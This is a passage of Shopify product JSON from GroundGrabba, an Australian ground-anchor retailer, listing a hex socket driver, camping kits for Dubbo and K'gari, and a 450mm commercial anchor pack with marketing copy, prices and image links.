branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957","\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763","\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763","\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","options":["Size"],"media":[{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","width":600},{"alt":null,"id":38226013749412,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3125,"width":3126,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957"},"aspect_ratio":1.0,"height":3125,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957","width":3126},{"alt":null,"id":38226055757988,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763","width":1080},{"alt":null,"id":38226055790756,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763","width":1080},{"alt":null,"id":38226013782180,"position":5,"preview_image":{"aspect_ratio":1.0,"height":4375,"width":4376,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958"},"aspect_ratio":1.0,"height":4375,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958","width":4376}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eOur Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.\u003c\/p\u003e"} ||OCUApi.product,collectionProducts:[{"id":10275639918756,"title":"Dubbo Kit","handle":"dubbo-kit","description":"\u003ch2\u003eSecure Your Campsite Like a Pro – Even in Dubbo’s Toughest Conditions\u003c\/h2\u003e\n\u003cp\u003eWhen you’re camping in the Dubbo region – or anywhere the weather and ground conditions can be unpredictable – ordinary tent pegs just don’t cut it. Soft soil, hard-packed clay, uneven ground, or sudden gusts can turn your setup into a disaster. That’s why we’ve put together the \u003cstrong\u003eDubbo Camping Pack\u003c\/strong\u003e – a complete, heavy-duty ground anchoring solution designed to give you peace of mind, no matter where you pitch your tent.\u003c\/p\u003e\n\u003ch3\u003eWhy Choose the Dubbo Camping Pack?\u003c\/h3\u003e\n\u003cp\u003eThis kit isn’t just about keeping your tent standing – it’s about keeping your entire campsite safe and secure. From gazebos and tarpaulins to camp kitchens and privacy shelters, the Dubbo Camping Pack lets you anchor everything with confidence. Each component has been carefully selected to handle Australian camping conditions, especially in areas like Dubbo where the ground can vary from rock-hard in summer to soft and soggy after rain.\u003c\/p\u003e\n\u003ch3\u003eBuilt Around the Legendary GroundGrabba Pro\u003c\/h3\u003e\n\u003cp\u003eAt the heart of this kit are \u003cstrong\u003e12 x 300mm GroundGrabba Pro screw-in ground anchors\u003c\/strong\u003e. Made from high-strength steel with a tough protective coating, these anchors twist deep into the ground to create an unshakable hold. Whether you’re in dirt, clay, or grass-covered sand, the Pro’s wide flights grip firmly, resisting pull-out forces that make ordinary pegs bend or pop loose.\u003c\/p\u003e\n\u003cp\u003eAnd because they’re drill-powered, you can install them in seconds with a standard cordless drill – no hammering, no bending, and no frustration.\u003c\/p\u003e\n\u003ch3\u003eComplete Anchoring System – Everything You Need\u003c\/h3\u003e\n\u003cp\u003eTo make your setup fast and foolproof, the Dubbo Camping Pack includes:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e12 x GroundGrabba Pro 300mm anchors\u003c\/li\u003e\n\u003cli\u003e12 x Pigtail Hooks for quick, secure tie-down points\u003c\/li\u003e\n\u003cli\u003e2 x 19mm Socket Drivers to fit your drill\u003c\/li\u003e\n\u003cli\u003e1 x 12x300mm Masonry Drill Bit for hard ground\u003c\/li\u003e\n\u003cli\u003e1 x FREE Carry-All Bag (valued at $49.99) to keep it all organised\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePerfect for Every Camper\u003c\/h3\u003e\n\u003cp\u003eWhether you’re setting up for a weekend family trip or an extended outback adventure, this kit adapts to your needs. Use multiple anchors for larger shelters, run guy lines from Pigtail Hooks for extra stability, and know that every connection point is backed by serious holding power.\u003c\/p\u003e\n\u003ch3\u003eReal-World Proven Performance\u003c\/h3\u003e\n\u003cp\u003eGroundGrabba anchors aren’t just tested in a lab – they’re proven in the field by campers, tradies, and emergency services. The design creates a deep inverted cone of earth resistance, locking your gear down far better than hammered-in pegs or lightweight screw-ins. That means you can relax by the fire instead of constantly checking your tie-downs when the wind picks up.\u003c\/p\u003e\n\u003ch3\u003eFast to Install, Easy to Remove\u003c\/h3\u003e\n\u003cp\u003eSet up your entire campsite in record time – even if you arrive late in the day. When it’s time to pack up, simply reverse your drill and the anchors come straight out, ready to use again next trip. No more leaving bent metal in the ground or struggling to pull stubborn stakes.\u003c\/p\u003e\n\u003ch3\u003eAustralian Conditions? Bring Them On\u003c\/h3\u003e\n\u003cp\u003eThe Dubbo Camping Pack is built to handle the variety of conditions you’ll find across Australia – from dry, cracked ground to soft after rain. It’s compact, portable, and powerful enough to anchor your setup through strong winds, uneven terrain, and unpredictable weather.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNext, we’ll show you exactly how it works in the real world – watch the videos and see for yourself.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-08-11T08:26:09+10:00","created_at":"2025-08-11T06:17:42+10:00","vendor":"GroundGrabba AU","type":"","tags":["all"],"price":22999,"price_min":22999,"price_max":22999,"available":true,"price_varies":false,"compare_at_price":32699,"compare_at_price_min":32699,"compare_at_price_max":32699,"compare_at_price_varies":false,"variants":[{"id":51097618677924,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13CS(12)-HR15(12)-MD12300(1)-19MSD(2)-CABM(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dubbo Kit","public_title":null,"options":["Default Title"],"price":22999,"weight":8500,"compare_at_price":32699,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Dubbo_Kit_2.png?v=1755244116","\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-tents-gazebos-tarpaulins-camping-01.jpg?v=1755244116","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Pigtail.png?v=1757492619","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258","\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258","\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-guy-rope-spring-tensioner-attached-01.jpg?v=1757492619","\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-family-camping-installation-03_jpg.jpg?v=1763534147","\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-inground-view-tents-gazebos-tarpaulins-camping-02_jpg.jpg?v=1755244116"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Dubbo_Kit_2.png?v=1755244116","options":["Title"],"media":[{"alt":"Ground Grabber kit with black carrying bag, stakes, hooks, drill bit, and accessories on a white background.","id":42107669282980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Dubbo_Kit_2.png?v=1755244116"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Dubbo_Kit_2.png?v=1755244116","width":2048},{"alt":"GroundGrabba Pro 300mm screw-in tent peg and heavy-duty ground anchor with measurement overlay, designed for securing tents, gazebos, and tarpaulins when camping.","id":42085653545124,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-tents-gazebos-tarpaulins-camping-01.jpg?v=1755244116"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-tents-gazebos-tarpaulins-camping-01.jpg?v=1755244116","width":800},{"alt":null,"id":42018737946788,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Pigtail.png?v=1757492619"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Pigtail.png?v=1757492619","width":1080},{"alt":null,"id":35594877567140,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258","width":800},{"alt":null,"id":26724189110436,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372","width":600},{"alt":null,"id":7099405729837,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258","width":800},{"alt":null,"id":26724171776164,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147","width":600},{"alt":null,"id":41338482622628,"position":8,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-guy-rope-spring-tensioner-attached-01.jpg?v=1757492619"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-guy-rope-spring-tensioner-attached-01.jpg?v=1757492619","width":650},{"alt":"Susu using a power drill to drive a GroundGrabba Pro 300mm screw-in tent peg into the ground while her granddaughters watch, showing easy installation for camping setups.","id":42085653577892,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-family-camping-installation-03_jpg.jpg?v=1763534147"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-family-camping-installation-03_jpg.jpg?v=1763534147","width":800},{"alt":"GroundGrabba Pro 300mm screw-in tent peg shown in split view, half above and half below ground, demonstrating secure anchoring for tents, gazebos, and tarpaulins.","id":42085653610660,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-inground-view-tents-gazebos-tarpaulins-camping-02_jpg.jpg?v=1755244116"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pro-300mm-screw-in-tent-peg-ground-anchor-inground-view-tents-gazebos-tarpaulins-camping-02_jpg.jpg?v=1755244116","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eSecure Your Campsite Like a Pro – Even in Dubbo’s Toughest Conditions\u003c\/h2\u003e\n\u003cp\u003eWhen you’re camping in the Dubbo region – or anywhere the weather and ground conditions can be unpredictable – ordinary tent pegs just don’t cut it. Soft soil, hard-packed clay, uneven ground, or sudden gusts can turn your setup into a disaster. That’s why we’ve put together the \u003cstrong\u003eDubbo Camping Pack\u003c\/strong\u003e – a complete, heavy-duty ground anchoring solution designed to give you peace of mind, no matter where you pitch your tent.\u003c\/p\u003e\n\u003ch3\u003eWhy Choose the Dubbo Camping Pack?\u003c\/h3\u003e\n\u003cp\u003eThis kit isn’t just about keeping your tent standing – it’s about keeping your entire campsite safe and secure. From gazebos and tarpaulins to camp kitchens and privacy shelters, the Dubbo Camping Pack lets you anchor everything with confidence. Each component has been carefully selected to handle Australian camping conditions, especially in areas like Dubbo where the ground can vary from rock-hard in summer to soft and soggy after rain.\u003c\/p\u003e\n\u003ch3\u003eBuilt Around the Legendary GroundGrabba Pro\u003c\/h3\u003e\n\u003cp\u003eAt the heart of this kit are \u003cstrong\u003e12 x 300mm GroundGrabba Pro screw-in ground anchors\u003c\/strong\u003e. Made from high-strength steel with a tough protective coating, these anchors twist deep into the ground to create an unshakable hold. Whether you’re in dirt, clay, or grass-covered sand, the Pro’s wide flights grip firmly, resisting pull-out forces that make ordinary pegs bend or pop loose.\u003c\/p\u003e\n\u003cp\u003eAnd because they’re drill-powered, you can install them in seconds with a standard cordless drill – no hammering, no bending, and no frustration.\u003c\/p\u003e\n\u003ch3\u003eComplete Anchoring System – Everything You Need\u003c\/h3\u003e\n\u003cp\u003eTo make your setup fast and foolproof, the Dubbo Camping Pack includes:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e12 x GroundGrabba Pro 300mm anchors\u003c\/li\u003e\n\u003cli\u003e12 x Pigtail Hooks for quick, secure tie-down points\u003c\/li\u003e\n\u003cli\u003e2 x 19mm Socket Drivers to fit your drill\u003c\/li\u003e\n\u003cli\u003e1 x 12x300mm Masonry Drill Bit for hard ground\u003c\/li\u003e\n\u003cli\u003e1 x FREE Carry-All Bag (valued at $49.99) to keep it all organised\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePerfect for Every Camper\u003c\/h3\u003e\n\u003cp\u003eWhether you’re setting up for a weekend family trip or an extended outback adventure, this kit adapts to your needs. Use multiple anchors for larger shelters, run guy lines from Pigtail Hooks for extra stability, and know that every connection point is backed by serious holding power.\u003c\/p\u003e\n\u003ch3\u003eReal-World Proven Performance\u003c\/h3\u003e\n\u003cp\u003eGroundGrabba anchors aren’t just tested in a lab – they’re proven in the field by campers, tradies, and emergency services. The design creates a deep inverted cone of earth resistance, locking your gear down far better than hammered-in pegs or lightweight screw-ins. That means you can relax by the fire instead of constantly checking your tie-downs when the wind picks up.\u003c\/p\u003e\n\u003ch3\u003eFast to Install, Easy to Remove\u003c\/h3\u003e\n\u003cp\u003eSet up your entire campsite in record time – even if you arrive late in the day. When it’s time to pack up, simply reverse your drill and the anchors come straight out, ready to use again next trip. No more leaving bent metal in the ground or struggling to pull stubborn stakes.\u003c\/p\u003e\n\u003ch3\u003eAustralian Conditions? Bring Them On\u003c\/h3\u003e\n\u003cp\u003eThe Dubbo Camping Pack is built to handle the variety of conditions you’ll find across Australia – from dry, cracked ground to soft after rain. It’s compact, portable, and powerful enough to anchor your setup through strong winds, uneven terrain, and unpredictable weather.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNext, we’ll show you exactly how it works in the real world – watch the videos and see for yourself.\u003c\/strong\u003e\u003c\/p\u003e"},{"id":10269012459684,"title":"K'gari Island Kit 1","handle":"kgari-kit-1","description":"\u003ch2 style=\"text-align: center;\"\u003eK’gari Island – Kit 1\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eA powerful, purpose-built addition to your outdoor gear arsenal.\u003c\/strong\u003e The K’gari Kit delivers dependable anchoring strength when it matters most — perfect for securing tents, awnings, tarps, and more into loose sand or soft ground.\u003c\/p\u003e\n\u003cp\u003eSimply attach the GroundGrabba Lite anchors to your cordless drill for effortless drive-in power. No hammering stakes. No second-guessing your setup. Just fast, secure anchoring in moments.\u003c\/p\u003e\n\u003cp\u003eThe aggressive spirals twist deep into the earth with tree-root-like grip — locking in fast and holding firm, even in challenging soils. The result? A stable setup you can trust, whether you’re on K’gari (Fraser Island) or any sandy escape.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eEnjoy quicker, stress-free setup and more time for what really matters — relaxing, exploring, and kicking back around the fire.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d_BFGc52Y3I?controls=0\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/QTWmblPua10\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2025-08-07T17:13:12+10:00","created_at":"2025-07-21T18:32:50+10:00","vendor":"GroundGrabba AU","type":"","tags":["all"],"price":15999,"price_min":15999,"price_max":15999,"available":true,"price_varies":false,"compare_at_price":21269,"compare_at_price_min":21269,"compare_at_price_max":21269,"compare_at_price_varies":false,"variants":[{"id":51078234144932,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SR14O(12)-19MSD(2)-CABM(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"K'gari Island Kit 1","public_title":null,"options":["Default Title"],"price":15999,"weight":4500,"compare_at_price":21269,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/K_gari_Kit_1_b33222ef-3eaf-48b1-b8bd-662605b91b4f.png?v=1755244215","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1762927258","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258","\/\/groundgrabba.com.au\/cdn\/shop\/files\/secure_gazebo_with_heavy_duty_ground_anchor.png?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/files\/ground_anchor_for_tents_gazebos_and_awnings.png?v=1763535710"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/K_gari_Kit_1_b33222ef-3eaf-48b1-b8bd-662605b91b4f.png?v=1755244215","options":["Title"],"media":[{"alt":null,"id":42107671576740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/K_gari_Kit_1_b33222ef-3eaf-48b1-b8bd-662605b91b4f.png?v=1755244215"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/K_gari_Kit_1_b33222ef-3eaf-48b1-b8bd-662605b91b4f.png?v=1755244215","width":2048},{"alt":null,"id":41642478043300,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1762927258"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1762927258","width":800},{"alt":null,"id":35594877567140,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Groundgrabba-34-19mm-hex-clip-in-socket-driver-for-driving-in-GroundGrabba-Pro-or-GroundGrabba-Pro-II-RV-leveller-stabelizers-or-car-jack-stand.jpg?v=1762927258","width":800},{"alt":null,"id":7099405729837,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-for-GroundGrabba-Pro-and-Lite-Tent-Peg-Stakes-Ground-Anchors.jpg?v=1762927258","width":800},{"alt":null,"id":41990832717988,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/secure_gazebo_with_heavy_duty_ground_anchor.png?v=1763535710"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/secure_gazebo_with_heavy_duty_ground_anchor.png?v=1763535710","width":1080},{"alt":null,"id":41990832619684,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/ground_anchor_for_tents_gazebos_and_awnings.png?v=1763535710"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/ground_anchor_for_tents_gazebos_and_awnings.png?v=1763535710","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eK’gari Island – Kit 1\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eA powerful, purpose-built addition to your outdoor gear arsenal.\u003c\/strong\u003e The K’gari Kit delivers dependable anchoring strength when it matters most — perfect for securing tents, awnings, tarps, and more into loose sand or soft ground.\u003c\/p\u003e\n\u003cp\u003eSimply attach the GroundGrabba Lite anchors to your cordless drill for effortless drive-in power. No hammering stakes. No second-guessing your setup. Just fast, secure anchoring in moments.\u003c\/p\u003e\n\u003cp\u003eThe aggressive spirals twist deep into the earth with tree-root-like grip — locking in fast and holding firm, even in challenging soils. The result? A stable setup you can trust, whether you’re on K’gari (Fraser Island) or any sandy escape.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eEnjoy quicker, stress-free setup and more time for what really matters — relaxing, exploring, and kicking back around the fire.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d_BFGc52Y3I?controls=0\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/QTWmblPua10\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":8768701038756,"title":"Commercial Ground Anchor Pack – 2 x 450mm GroundGrabba Pro (Lighter Duty Fixings)","handle":"commercial-pro-ground-anchor-pack-450mm","description":"\u003ch2 style=\"text-align: center;\"\u003eLight-Duty Commercial Anchoring—Done Right\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed a smarter way to anchor small gear, lightweight structures, or temporary installations?\u003c\/strong\u003e The 450mm GroundGrabba Commercial Pro delivers solid hold for jobs that don’t need maximum depth—but still deserve serious reliability. Perfect for pros who want commercial strength in a compact form.\u003c\/p\u003e\n\u003ch3\u003eQuick Install. No Concrete. No Fuss.\u003c\/h3\u003e\n\u003cp\u003eSkip the slow setup. With an impact wrench and 1\" AF socket, you can drive this GR14 anchor deep into firm soil, sand, or clay in minutes. No concrete. No curing. Just a clean, efficient install you can trust to hold.\u003c\/p\u003e\n\u003ch3\u003eDesigned for Practical Performance\u003c\/h3\u003e\n\u003cp\u003eThe 450mm × 15mm hot-dip galvanised shaft provides superior resistance to corrosion and torque stress. It’s ideal for securing small sheds, fencing, enclosures, and temporary event gear—especially where deeper anchors are overkill.\u003c\/p\u003e\n\u003ch3\u003eWhat It’s Not For\u003c\/h3\u003e\n\u003cp\u003eThis model is \u003cstrong\u003enot recommended for use with shipping containers, portable buildings, tiny homes, or solar installations\u003c\/strong\u003e. For larger structures or sites exposed to high winds or soft soil, we recommend stepping up to our \u003ca href=\"\/products\/commercial-ground-anchor-pack-2-x-600mm-groundgrabba-pro-i\"\u003e600mm Pro I\u003c\/a\u003e or \u003ca href=\"\/products\/commercial-ground-anchor-pack-2-x-900mm-groundgrabba-pro-ii\"\u003e900mm Pro II\u003c\/a\u003e anchors.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eSmall sheds and tool enclosures\u003c\/li\u003e\n\u003cli\u003eTemporary event structures and barriers\u003c\/li\u003e\n\u003cli\u003eHorse yards and fencing\u003c\/li\u003e\n\u003cli\u003eGround matting, turf stabilisation, or trackway systems\u003c\/li\u003e\n\u003cli\u003eSignage, bollards, and crowd control systems\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast, clean install –\u003c\/strong\u003e No concrete, no mess\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-terrain –\u003c\/strong\u003e Works in soil, sand, clay, gravel, and more\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCommercial-grade steel –\u003c\/strong\u003e 15mm shaft with heavy-duty GR14 hex head\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Easy to remove and reinstall\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime warranty –\u003c\/strong\u003e We back it for 